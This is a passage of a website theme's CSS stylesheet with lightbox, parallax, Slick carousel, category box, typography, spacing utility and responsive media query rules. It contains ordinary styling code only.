	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}

	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}

	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}
}


.mfp-ie7 .mfp-img {
	padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
	padding: 0;
}

.mfp-ie7 .mfp-content {
	padding-top: 44px;
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0;
}

.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.92;
	background-color: #111;
}

.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}


/* ---------------------------------- */
/* Parallax Background
------------------------------------- */
.parallax {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	position: relative;
	z-index: 99;
	background-size: cover !important;
}

/* fullscreen setup */
.fullscreen,
.content-a {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.fullscreen.overflow,
.fullscreen.overflow .content-a {
	height: auto;
	min-height: 100%;
}

/* content centering styles */
.centered-content {
	position: relative;
	vertical-align: middle;
	text-align: center;
}


/* Parallax Overlay */
.vc_parallax>.parallax-overlay,
.parallax-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 101;
	background-color: #333;
	opacity: 0.4;
}

body .vc_parallax>* {
	z-index: inherit;
}

.vc_parallax .text-content {
	z-index: 1001
}

/* Parallax Content */
.parallax-content {
	position: relative;
	z-index: 999;
	padding: 105px 0;
}


/* ---------------------------------- */
/* Slick Carousel
------------------------------------- */

/* Slider */
.slick-slider {
	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;

	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;

	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;

	height: auto;

	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}


/* Before slick carousel gets initialised*/
.logo-slick-carousel,
.testimonial-carousel,
.simple-fw-slick-carousel,
.simple-slick-carousel {
	display: none;
}

.slick-initialized.logo-slick-carousel,
.slick-initialized.testimonial-carousel,
.slick-initialized.simple-fw-slick-carousel,
.slick-initialized.simple-slick-carousel {
	display: block;
}

.simple-fw-slick-carousel .fw-carousel-item {
	padding: 10px 15px 0 15px;
}

.simple-fw-slick-carousel {
	margin: 0 15px;
	max-width: 100%;
	box-sizing: border-box;
}


/* Arrows */
.slick-prev,
.slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	z-index: 100;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
}

.logo-slick-carousel .slick-prev,
.logo-slick-carousel .slick-next,
.simple-slick-carousel .slick-prev,
.simple-slick-carousel .slick-next {
	display: none !important;
}

.simple-slick-carousel.arrows-nav .slick-prev,
.simple-slick-carousel.arrows-nav .slick-next {
	display: block !important;
}

.slick-prev:hover,
.slick-next:hover {
	color: transparent;
	outline: none;
	background: transparent;
}

.slick-prev:hover:before,
.slick-next:hover:before {
	color: #999;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
	opacity: .25;
}

.slick-prev:before,
.slick-next:before {
	font-family: 'simple-line-icons';
	font-size: 32px;
	line-height: 1;
	opacity: 1;
	color: #aaa;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transition: all 0.3s;
}

.white-nav .slick-prev:before,
.white-nav .slick-next:before {
	color: #fff;
}

.slick-prev {
	left: 3px;
	transform: translate3d(-90px, -50%, 0);
}

.slick-next {
	right: 3px;
	transform: translate3d(90px, -50%, 0);
}

.slick-prev:before {
	content: '\e605';
}

.slick-next:before {
	content: '\e606';
}


/* Dots */
.slick-dotted.slick-slider {
	margin-bottom: 30px;
}

.slick-dots {
	position: absolute;
	bottom: -25px;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.simple-slick-carousel.slick-dotted.slick-slider {
	margin-bottom: 0;
}

.simple-slick-carousel.slick-dotted.slick-slider.dots-nav {
	margin-bottom: 30px;
}

.simple-slick-carousel .slick-dots {
	display: none !important;
}

.simple-slick-carousel.dots-nav .slick-dots {
	display: block !important;
}

.slick-dots li {
	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0 3px;
	cursor: pointer;
}

.slick-dots li {
	font-size: 0;
	line-height: 0;
	cursor: pointer;
	color: transparent;
	border: 0;
	position: relative;
	outline: none;
	display: inline-block;
	width: 15px;
	height: 15px;
	margin: 0 3px;
	opacity: 1;
	border-radius: 50%;
	line-height: 0;
	box-shadow: inset 0 0 0 2px #c0c0c0;
	transition: all 0.3s;
}

.slick-dots li.slick-active {
	box-shadow: inset 0 0 0 6px #c0c0c0;
	transition: all 0.3s;
}

.slick-dots li:after {
	display: block;
	height: 13px;
	width: 13px;
	content: "";
	position: absolute;
	top: 1px;
	left: 1px;
	background-color: transparent;
	border-radius: 50%;
	transition: all 0.3s;
	opacity: 0;
	background-color: #c0c0c0;
}

.slick-dots li.slick-active:after {
	opacity: 1;
}


.white-nav .slick-dots li {
	box-shadow: inset 0 0 0 2px #fff;
}

.white-nav .slick-dots li.slick-active {
	box-shadow: inset 0 0 0 8px #fff;
}

.slick-dots li button {
	display: none;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
	outline: none;
}


/* Logo Carousel */
.logo-slick-carousel div.item {
	margin-bottom: 30px;
	text-align: center;
	display: inline-block;
}

.logo-slick-carousel div.item img {
	display: inline-block;
}

/* Fullwidth Slick Carousel */
.fullgrid-slick-carousel .slick-slide,
.fullwidth-slick-carousel .slick-slide {
	margin: 0 15px 30px 15px;
	opacity: 0.2;
	transition: 0.4s;
	pointer-events: none;
}

.slick-slide {
	outline: none;
}

.testimonial-carousel .slick-slide.slick-active,
.fullgrid-slick-carousel .slick-slide.slick-active,
.fullwidth-slick-carousel .slick-slide.slick-active {
	opacity: 1;
	filter: none;
	pointer-events: all;
}

.fullwidth-carousel-container {
	overflow: hidden;
	width: 100%;
}

.category-box-container {
	position: relative;
	height: 100%;
}

.category-box-container.half {
	height: calc(50% - 15px);
	margin-bottom: 30px;
}

.category-box {
	background: #ccc;
	border-radius: 4px;
	height: 100%;
	display: block;
	margin-bottom: 20px;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
	overflow: hidden;
	cursor: pointer;
}

.category-box:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 9;
	background: -webkit-linear-gradient(bottom, rgba(35, 35, 37, 0.85) 0%, rgba(35, 35, 37, 0.4) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	background: -o-linear-gradient(bottom, rgba(35, 35, 37, 0.85) 0%, rgba(35, 35, 37, 0.4) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(to top, rgba(35, 35, 37, 0.85) 0%, rgba(35, 35, 37, 0.4) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
}

.fullgrid-slick-carousel.category-carousel .slick-slide,
.fullwidth-slick-carousel.category-carousel .slick-slide {
	height: 400px;
}

.fullwidth-slick-carousel.category-carousel .slick-slide.fw-carousel-review {
	height: auto;
}

.category-box-content {
	position: absolute;
	bottom: 30px;
	left: 34px;
	width: calc(100% - 68px);
	z-index: 50;
	box-sizing: border-box;
}

.category-box-content h3 {
	color: #fff;
	font-size: 24px;
	padding: 5px 0;
	margin: 0;
}

.category-box-content span {
	font-size: 18px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.7);
}

.category-box-btn {
	position: absolute;
	right: 32px;
	bottom: 32px;
	z-index: 111;
	background-color: transparent;
	border: 1px solid #fff;
	color: #fff;
	padding: 8px 0px;
	text-align: center;
	min-width: 120px;
	border-radius: 50px;
	transition: all 0.3s;
}

.category-box-btn:hover {
	background-color: #66676b;
	border-color: #66676b;
}


.fw-carousel-item {
	position: relative;
	height: 100%;
}

.category-box-background {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: cover;
	transition: transform 0.35s ease-out;
	transform: translate3d(0, 0, 0) scale(1);
	image-rendering: -webkit-optimize-contrast;
}

.category-box:hover .category-box-background {
	transform: translate3d(0, 0, 0) scale(1.08);
}


/* Simple Slick Carousel */
.simple-slick-carousel {
	height: auto;
	width: calc(100% + 30px);
	left: -10px;
}

.simple-slick-carousel .category-box-container {
	height: 100%;
	display: block;
}

.simple-slick-carousel .slick-slide {
	padding: 10px 15px;
}


/* Masonry Filtering Styles*/
.option-set {
	padding: 0;
	margin: 0;
}

.option-set li {
	display: inline-block;
	margin-right: 2px;
}

.option-set li a {
	background: none;
	padding: 5px 16px;
	display: block;
	outline: none;
	border: none;
	font-weight: 600;
	float: right;
	margin: 0;
	font-size: 15px;
	border-radius: 50px;
	background-color: #f0f0f0;
	color: #666;
	line-height: 26px;
	transition: all 0.3s;
}

.option-set li a:hover {
	background-color: #e9e9e9;
}

.option-set li a.selected {
	color: #fff;
	background-color: #66676b;
}


/* ------------------------------------------------------------------- */
/*  05. Others
---------------------------------------------------------------------- */

/* ---------------------------------- */
/* Common Styles
	------------------------------------- */

body {
	color: #707070;
	font-size: 15px;
	line-height: 27px;
	background-color: #fff;
}

body p {
	font-size: 16px;
	line-height: 29px;
}

#wrapper {
	background-color: #fff;
}

/* Main Font */
input[type="text"] {
	font-family: inherit;
}

body,
h1,
h2,
h3,
h4,
h5,
h6,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
input[type="button"],
input[type="submit"],
button,
#tiptip_content,
.map-box p,
.map-box div,
.numerical-rating .rating-counter,
body .menu-responsive i.menu-trigger:after {
	font-family: sans-serif;
}


/* Headlines */
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

h1.white,
h2.white,
h3.white,
h4.white,
h5.white,
h6.white {
	color: #fff;
}

h3.headline {
	font-size: 30px;
	line-height: 37px;
	margin: 0 0 30px 0;
	font-weight: 500;
}

h2.headline {
	font-size: 34px;
	line-height: 40px;
	margin: 0 0 30px 0;
	font-weight: 500;
}

h2.headline span {
	font-size: 23px;
	line-height: 37px;
}

.headline span {
	font-size: 22px;
	line-height: 36px;
	margin-top: 5px;
	color: #888;
	font-weight: 400;
	display: block;
}

.headline span i {
	color: #66676b;
	font-style: normal;
}

h4.headline {
	font-size: 22px;
	line-height: 32px;
	margin: -5px 0 30px 0;
}


.headline.centered {
	text-align: center;
}

.border-top {
	border-top: 1px solid #e8e8e8;
}

.icons-container {
	overflow: hidden;
}

mark {
	font-weight: 500;
}

/* Icons Demo Styles */
.glyph {
	font-size: 16px;
	width: 33%;
	display: inline-block;
	transition: 0.3s;
}

h4 span.headline-detail {
	font-size: 15px;
	margin-top: 5px;
}

.mls {
	font-size: 16px;
	top: -8px;
	display: inline-block;
	position: relative;
}

.fs1 {
	font-size: 32px;
}

.pbs .im {
	width: 50px;
	display: inline-block;
}

.unit,
.unitRight,
.fs0 {
	display: none;
}

.pbs {
	padding: 10px 0 5px 15px;
	border-radius: 4px;
	width: 100%;
	display: inline-block;
	transition: 0.2s;
}

.pbs:hover {
	background-color: #f4f4f4;
}

.sl-icons-demo i {
	width: 25px;
	display: inline-block;
	top: 1px;
	position: relative;
}

.icons .fa.fa-fw {
	margin-right: 3px;
	font-size: 14px;
}

.icons .text-muted {
	display: none;
}


/* ---------------------------------- */
/* Offsets
	------------------------------------- */

/* Margin Top */
.margin-top-0 {
	margin-top: 0 !important;
}

.margin-top-1 {
	margin-top: 1px !important;
}

.margin-top-2 {
	margin-top: 2px !important;
}

.margin-top-3 {
	margin-top: 3px !important;
}

.margin-top-4 {
	margin-top: 4px !important;
}

.margin-top-5 {
	margin-top: 5px !important;
}

.margin-top-6 {
	margin-top: 6px !important;
}

.margin-top-7 {
	margin-top: 7px !important;
}

.margin-top-8 {
	margin-top: 8px !important;
}

.margin-top-9 {
	margin-top: 9px !important;
}

.margin-top-10 {
	margin-top: 10px !important;
}

.margin-top-15 {
	margin-top: 15px !important;
}

.margin-top-20 {
	margin-top: 20px !important;
}

.margin-top-25 {
	margin-top: 25px !important;
}

.margin-top-30 {
	margin-top: 30px !important;
}

.margin-top-35 {
	margin-top: 35px !important;
}

.margin-top-40 {
	margin-top: 40px !important;
}

.margin-top-45 {
	margin-top: 45px !important;
}

.margin-top-50 {
	margin-top: 50px !important;
}

.margin-top-55 {
	margin-top: 55px !important;
}

.margin-top-60 {
	margin-top: 60px !important;
}

.margin-top-65 {
	margin-top: 65px !important;
}

.margin-top-70 {
	margin-top: 70px !important;
}

.margin-top-75 {
	margin-top: 75px !important;
}

.margin-top-80 {
	margin-top: 80px !important;
}

.margin-top-85 {
	margin-top: 85px !important;
}

.margin-top-90 {
	margin-top: 90px !important;
}

.margin-top-95 {
	margin-top: 95px !important;
}

.margin-top-100 {
	margin-top: 100px !important;
}

.margin-top-105 {
	margin-top: 105px !important;
}

.margin-top-110 {
	margin-top: 110px !important;
}

.margin-top-115 {
	margin-top: 115px !important;
}

.margin-top-120 {
	margin-top: 120px !important;
}

/* Margin Bottom */
.margin-bottom-0 {
	margin-bottom: 0 !important;
}

.margin-bottom-5 {
	margin-bottom: 5px !important;
}

.margin-bottom-10 {
	margin-bottom: 10px !important;
}

.margin-bottom-15 {
	margin-bottom: 15px !important;
}

.margin-bottom-20 {
	margin-bottom: 20px !important;
}

.margin-bottom-25 {
	margin-bottom: 25px !important;
}

.margin-bottom-30 {
	margin-bottom: 30px !important;
}

.margin-bottom-35 {
	margin-bottom: 35px !important;
}

.margin-bottom-40 {
	margin-bottom: 40px !important;
}

.margin-bottom-45 {
	margin-bottom: 45px !important;
}

.margin-bottom-50 {
	margin-bottom: 50px !important;
}

.margin-bottom-55 {
	margin-bottom: 55px !important;
}

.margin-bottom-55 {
	margin-bottom: 55px !important;
}

.margin-bottom-55 {
	margin-bottom: 55px !important;
}

.margin-bottom-55 {
	margin-bottom: 55px !important;
}

.margin-bottom-60 {
	margin-bottom: 60px !important;
}

.margin-bottom-65 {
	margin-bottom: 65px !important;
}

.margin-bottom-70 {
	margin-bottom: 70px !important;
}

.margin-bottom-75 {
	margin-bottom: 75px !important;
}

.margin-bottom-80 {
	margin-bottom: 80px !important;
}

.margin-bottom-85 {
	margin-bottom: 85px !important;
}

.margin-bottom-90 {
	margin-bottom: 90px !important;
}

.margin-bottom-95 {
	margin-bottom: 95px !important;
}

.margin-bottom-100 {
	margin-bottom: 100px !important;
}

/* Margin Left */
.margin-left-0 {
	margin-left: 0 !important;
}

.margin-left-1 {
	margin-left: 1px !important;
}

.margin-left-2 {
	margin-left: 2px !important;
}

.margin-left-3 {
	margin-left: 3px !important;
}

.margin-left-4 {
	margin-left: 4px !important;
}

.margin-left-5 {
	margin-left: 5px !important;
}

.margin-left-6 {
	margin-left: 6px !important;
}

.margin-left-7 {
	margin-left: 7px !important;
}

.margin-left-8 {
	margin-left: 8px !important;
}

.margin-left-9 {
	margin-left: 9px !important;
}

.margin-left-10 {
	margin-left: 10px !important;
}

.margin-left-15 {
	margin-left: 15px !important;
}

.margin-left-20 {
	margin-left: 20px !important;
}

.margin-left-25 {
	margin-left: 25px !important;
}

.margin-left-30 {
	margin-left: 30px !important;
}

.margin-left-35 {
	margin-left: 35px !important;
}

.margin-left-40 {
	margin-left: 40px !important;
}

.margin-left-45 {
	margin-left: 45px !important;
}

.margin-left-50 {
	margin-left: 50px !important;
}

.margin-left-55 {
	margin-left: 55px !important;
}

.margin-left-60 {
	margin-left: 60px !important;
}

.margin-left-65 {
	margin-left: 65px !important;
}

.margin-left-70 {
	margin-left: 70px !important;
}

.margin-left-75 {
	margin-left: 75px !important;
}

.margin-left-80 {
	margin-left: 80px !important;
}

.margin-left-85 {
	margin-left: 85px !important;
}

.margin-left-90 {
	margin-left: 90px !important;
}

.margin-left-95 {
	margin-left: 95px !important;
}

.margin-left-100 {
	margin-left: 100px !important;
}

/* Margin Right */
.margin-right-0 {
	margin-right: 0 !important;
}

.margin-right-1 {
	margin-right: 1px !important;
}

.margin-right-2 {
	margin-right: 2px !important;
}

.margin-right-3 {
	margin-right: 3px !important;
}

.margin-right-4 {
	margin-right: 4px !important;
}

.margin-right-5 {
	margin-right: 5px !important;
}

.margin-right-6 {
	margin-right: 6px !important;
}

.margin-right-7 {
	margin-right: 7px !important;
}

.margin-right-8 {
	margin-right: 8px !important;
}

.margin-right-9 {
	margin-right: 9px !important;
}

.margin-right-10 {
	margin-right: 10px !important;
}

.margin-right-15 {
	margin-right: 15px !important;
}

.margin-right-20 {
	margin-right: 20px !important;
}

.margin-right-25 {
	margin-right: 25px !important;
}

.margin-right-30 {
	margin-right: 30px !important;
}

.margin-right-35 {
	margin-right: 35px !important;
}

.margin-right-40 {
	margin-right: 40px !important;
}

.margin-right-45 {
	margin-right: 45px !important;
}

.margin-right-50 {
	margin-right: 50px !important;
}

.margin-right-55 {
	margin-right: 55px !important;
}

.margin-right-60 {
	margin-right: 60px !important;
}

.margin-right-65 {
	margin-right: 65px !important;
}

.margin-right-70 {
	margin-right: 70px !important;
}

.margin-right-75 {
	margin-right: 75px !important;
}

.margin-right-80 {
	margin-right: 80px !important;
}

.margin-right-85 {
	margin-right: 85px !important;
}

.margin-right-90 {
	margin-right: 90px !important;
}

.margin-right-95 {
	margin-right: 95px !important;
}

.margin-right-100 {
	margin-right: 100px !important;
}


/* Padding Top */
.padding-top-0 {
	padding-top: 0 !important;
}

.padding-top-1 {
	padding-top: 1px !important;
}

.padding-top-2 {
	padding-top: 2px !important;
}

.padding-top-3 {
	padding-top: 3px !important;
}

.padding-top-4 {
	padding-top: 4px !important;
}

.padding-top-5 {
	padding-top: 5px !important;
}

.padding-top-6 {
	padding-top: 6px !important;
}

.padding-top-7 {
	padding-top: 7px !important;
}

.padding-top-8 {
	padding-top: 8px !important;
}

.padding-top-9 {
	padding-top: 9px !important;
}

.padding-top-10 {
	padding-top: 10px !important;
}

.padding-top-15 {
	padding-top: 15px !important;
}

.padding-top-20 {
	padding-top: 20px !important;
}

.padding-top-25 {
	padding-top: 25px !important;
}

.padding-top-30 {
	padding-top: 30px !important;
}

.padding-top-35 {
	padding-top: 35px !important;
}

.padding-top-40 {
	padding-top: 40px !important;
}

.padding-top-45 {
	padding-top: 45px !important;
}

.padding-top-50 {
	padding-top: 50px !important;
}

.padding-top-55 {
	padding-top: 55px !important;
}

.padding-top-60 {
	padding-top: 60px !important;
}

.padding-top-65 {
	padding-top: 65px !important;
}

.padding-top-70 {
	padding-top: 70px !important;
}

.padding-top-75 {
	padding-top: 75px !important;
}

.padding-top-80 {
	padding-top: 80px !important;
}

.padding-top-85 {
	padding-top: 85px !important;
}

.padding-top-90 {
	padding-top: 90px !important;
}

.padding-top-95 {
	padding-top: 95px !important;
}

.padding-top-100 {
	padding-top: 100px !important;
}

.padding-top-105 {
	padding-top: 105px !important;
}

.padding-top-110 {
	padding-top: 110px !important;
}

.padding-top-115 {
	padding-top: 115px !important;
}

.padding-top-120 {
	padding-top: 120px !important;
}

/* Padding Bottom */
.padding-bottom-0 {
	padding-bottom: 0 !important;
}

.padding-bottom-5 {
	padding-bottom: 5px !important;
}

.padding-bottom-10 {
	padding-bottom: 10px !important;
}

.padding-bottom-15 {
	padding-bottom: 15px !important;
}

.padding-bottom-20 {
	padding-bottom: 20px !important;
}

.padding-bottom-25 {
	padding-bottom: 25px !important;
}

.padding-bottom-30 {
	padding-bottom: 30px !important;
}

.padding-bottom-35 {
	padding-bottom: 35px !important;
}

.padding-bottom-40 {
	padding-bottom: 40px !important;
}

.padding-bottom-45 {
	padding-bottom: 45px !important;
}

.padding-bottom-50 {
	padding-bottom: 50px !important;
}

.padding-bottom-55 {
	padding-bottom: 55px !important;
}

.padding-bottom-55 {
	padding-bottom: 55px !important;
}

.padding-bottom-55 {
	padding-bottom: 55px !important;
}

.padding-bottom-55 {
	padding-bottom: 55px !important;
}

.padding-bottom-60 {
	padding-bottom: 60px !important;
}

.padding-bottom-65 {
	padding-bottom: 65px !important;
}

.padding-bottom-70 {
	padding-bottom: 70px !important;
}

.padding-bottom-75 {
	padding-bottom: 75px !important;
}

.padding-bottom-80 {
	padding-bottom: 80px !important;
}

.padding-bottom-85 {
	padding-bottom: 85px !important;
}

.padding-bottom-90 {
	padding-bottom: 90px !important;
}

.padding-bottom-95 {
	padding-bottom: 95px !important;
}

.padding-bottom-100 {
	padding-bottom: 100px !important;
}

/* Padding Right */
.padding-right-0 {
	padding-right: 0 !important;
}

.padding-right-5 {
	padding-right: 5px !important;
}

.padding-right-10 {
	padding-right: 10px !important;
}

.padding-right-15 {
	padding-right: 15px !important;
}

.padding-right-20 {
	padding-right: 20px !important;
}

.padding-right-25 {
	padding-right: 25px !important;
}

.padding-right-30 {
	padding-right: 30px !important;
}

.padding-right-35 {
	padding-right: 35px !important;
}

.padding-right-40 {
	padding-right: 40px !important;
}

.padding-right-45 {
	padding-right: 45px !important;
}

.padding-right-50 {
	padding-right: 50px !important;
}

.padding-right-55 {
	padding-right: 55px !important;
}

.padding-right-55 {
	padding-right: 55px !important;
}

.padding-right-55 {
	padding-right: 55px !important;
}

.padding-right-55 {
	padding-right: 55px !important;
}

.padding-right-60 {
	padding-right: 60px !important;
}

.padding-right-65 {
	padding-right: 65px !important;
}

.padding-right-70 {
	padding-right: 70px !important;
}

.padding-right-75 {
	padding-right: 75px !important;
}

.padding-right-80 {
	padding-right: 80px !important;
}

.padding-right-85 {
	padding-right: 85px !important;
}

.padding-right-90 {
	padding-right: 90px !important;
}

.padding-right-95 {
	padding-right: 95px !important;
}

.padding-right-100 {
	padding-right: 100px !important;
}

/* Padding Left */
.padding-left-0 {
	padding-left: 0 !important;
}

.padding-left-5 {
	padding-left: 5px !important;
}

.padding-left-10 {
	padding-left: 10px !important;
}

.padding-left-15 {
	padding-left: 15px !important;
}

.padding-left-20 {
	padding-left: 20px !important;
}

.padding-left-25 {
	padding-left: 25px !important;
}

.padding-left-30 {
	padding-left: 30px !important;
}

.padding-left-35 {
	padding-left: 35px !important;
}

.padding-left-40 {
	padding-left: 40px !important;
}

.padding-left-45 {
	padding-left: 45px !important;
}

.padding-left-50 {
	padding-left: 50px !important;
}

.padding-left-55 {
	padding-left: 55px !important;
}

.padding-left-55 {
	padding-left: 55px !important;
}

.padding-left-55 {
	padding-left: 55px !important;
}

.padding-left-55 {
	padding-left: 55px !important;
}

.padding-left-60 {
	padding-left: 60px !important;
}

.padding-left-65 {
	padding-left: 65px !important;
}

.padding-left-70 {
	padding-left: 70px !important;
}

.padding-left-75 {
	padding-left: 75px !important;
}

.padding-left-80 {
	padding-left: 80px !important;
}

.padding-left-85 {
	padding-left: 85px !important;
}

.padding-left-90 {
	padding-left: 90px !important;
}

.padding-left-95 {
	padding-left: 95px !important;
}

.padding-left-100 {
	padding-left: 100px !important;
}


/* ------------------------------------------------------------------- */
/* 06. Media Queries
---------------------------------------------------------------------- */

/* Large devices and browsers */
@media (max-width: 1600px) {
	.category-box-btn {
		left: 32px;
		right: auto;
	}

	.category-box-content {
		bottom: 95px;
	}

	.category-box-container.half {
		height: 100%;
	}

	.fw-carousel-item .category-box-container.half:first-child {
		display: none;
	}

	.fullwidth-slick-carousel.category-carousel .slick-slide {
		height: 350px;
	}

	.dashboard-stat-icon {
		font-size: 66px;
	}
}


/* Laptops */
@media only screen and (max-width: 1366px) and (min-width: 1240px) {
	.input-with-icon.location a i {
		padding: 15px 18px 12px 10px;
	}

	.data-radius-title {
		margin-top: 9px;
		line-height: 20px;
	}

	#map-container.fullwidth-home-map {
		height: 605px;
	}

	.fs-content .search .row.with-forms .col-fs-6 {
		width: 50%;
	}
}


/* Smaller than laptops */
@media (max-width: 1366px) {

	.fullwidth-slick-carousel.category-carousel .slick-slide {
		height: 320px;
	}

	.dashboard-stat-icon {
		font-size: 50px;
	}
}

/* Smaller than laptops */
@media (max-width: 1440px) {
	.main-search-container {
		height: 580px;
	}
}

@media (min-width: 1024px) {
	body.full-width-header #header .container {
		width: 100%;
	}

	body.full-width-header:not(.page-template-template-dashboard):not(.page-template-template-split-map) #header,
	body.full-width-header #header.cloned {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.full-width-header #navigation.style-1:before {
		width: 100%;
	}
}

@media (min-width: 1366px) {
	body.full-width-header .left-side {
		width: 75%;
	}

	body.full-width-header .right-side {
		width: 25%;
	}
}

@media (min-width: 1240px) {
	body.full-width-header .left-side {
		width: 65%;
	}

	body.full-width-header .right-side {
		width: 35%;
	}
}

/* Small devices and browsers */
@media only screen and (max-width: 1365px) {

	header.fullwidth.dashboard .container {
		margin-right: auto;
		margin-left: auto;
		padding-left: 15px;
		padding-right: 15px;
		padding: 0 40px;
		width: 100%;
	}

	/* Dashboard Logo */
	.dashboard #logo {
		background-color: #fff;
		position: relative;
		height: 100%;
		left: 0;
		top: 0;
		margin: 3px 50px 0 0;
		max-width: auto;
		min-width: auto;
	}

	.dashboard #logo a {
		margin-left: 0;
		display: inline-block;
		height: 100%;
	}

	.dashboard #logo a.dashboard-logo {
		display: none;
	}

	.dashboard #logo a img {
		top: 0;
		position: relative;
		max-height: 40px;
		transform: translate3d(0, 0, 0);
	}

	.user-menu ul {
		left: -25px;
		right: auto;
	}

}


/* Smaller than standard 1180 (devices and browsers) */
@media (max-width: 1239px) {

	#navigation.style-1 {
		margin: 25px 0 5px -5px;
		width: 100%;
		padding-top: 15px;
		padding-bottom: 0;
		position: relative;
	}

	#navigation.style-1:before {
		position: absolute;
		width: 100%;
		height: 1px;
		display: block;
		top: 0;
		left: 5px;
		content: "";
		background: #e8e8e8;
		width: 940px;
	}

	.fullwidth #navigation.style-1:before {
		background: linear-gradient(to right, #e8e8e8 50%, #fff);
	}

	.listing-item-container.list-layout .listing-item-image {
		flex: 3;
	}

	.listing-slider,
	.listing-slider .item {
		height: 30vh;
		min-height: 400px;
		max-height: 400px;
	}

	#header.cloned {
		display: none;
	}
}


/* Reset for menu */
@media (max-width: 1024px) {
	#navigation.style-1 {
		margin: 0;
		padding-top: 0;
	}

	#navigation.style-1:before {
		display: none;
	}

	.header-widget {
		height: auto;
	}

	/* Dashboard Logo */
	.dashboard #logo {
		background-color: #fff;
		position: absolute;
		width: 100%;
		height: auto;
		margin: 0 auto;
		margin-top: 20px;
		width: 35%;
		text-align: center;
		left: 0;
		right: 0;
	}

	.dashboard #logo a {
		margin-left: 0;
		display: inline-block;
		height: 100%;
	}

	.dashboard #logo a.dashboard-logo {
		display: none;
	}

	.dashboard #logo a img {
		top: 0;
		position: relative;
		max-height: 40px;
		transform: translate3d(0, 0, 0);
	}
}


/* Tablet Portrait size to standard 960 (devices and browsers) */
@media (max-width: 991px) {

	.main-search-container {
		height: 580px;
	}

	.main-search-input select,
	.main-search-input select:focus {
		font-size: 16px;
		border: 1px solid #e0e0e0;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
		background: #fff;
		height: 55px;
		padding: 12px 18px;
		border-radius: 4px;
	}

	#dashboard {
		padding-top: 0 !important;
	}

	/* Dashboard Nav */
	.dashboard-nav {
		min-width: 90%;
		max-width: 90%;
		margin: 0 5%;
		border-radius: 0 0 4px 4px;
		position: relative;
		min-height: auto;
		opacity: 1;
		visibility: hidden;
		max-height: 0;
		padding: 0;
		transition: all 0.3s;
	}

	.dashboard-nav.active ul,
	.dashboard-nav.active {
		opacity: 1;
		visibility: visible;
		max-height: 900px;
	}

	.dashboard-nav ul,
	.dashboard-nav.active ul li ul,
	.dashboard-nav ul li ul {
